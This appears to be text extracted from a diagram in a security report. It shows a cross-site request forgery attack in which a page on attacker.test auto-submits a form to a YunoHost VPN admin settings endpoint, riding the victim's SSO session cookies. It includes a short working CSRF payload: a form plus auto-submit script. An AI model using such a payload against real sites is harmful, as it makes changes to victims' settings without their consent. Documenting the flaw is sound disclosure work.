 User
Browser
https://
yunohost.test
https://
www.attacker.test
Login on
https://yunohost.test
POST /yunohost/sso/
Create session
HTTP/1.1 302
Set-Cookie: SSOwAuthUser=johndoe
Set-Cookie: SSOAuthHash=55a09d6ccce...
Set-Cookie: SSOwAuthExpire=1527983393.419.
302
Store cookies
http://attacker.test/
GET /
<form
  action="https://yunohost.test/vpnadmin/?/settings"
  method="POST"
  enctype="multipart/form-data">
  ...
</form>
<script>document.forms[0].submit()</script>
200
Execute JavaScript
POST /vpnadmin/?/settings
Host: yunohost.test
Content-Type: multipart/form-data
Cookie: SSOwAuthUser=johndoe
Cookie: SSOAuthHash=55a09d6ccce...
Cookie: SSOwAuthExpire=1527983393.419
[...]
POST /vpnadmin/?/settings
200ok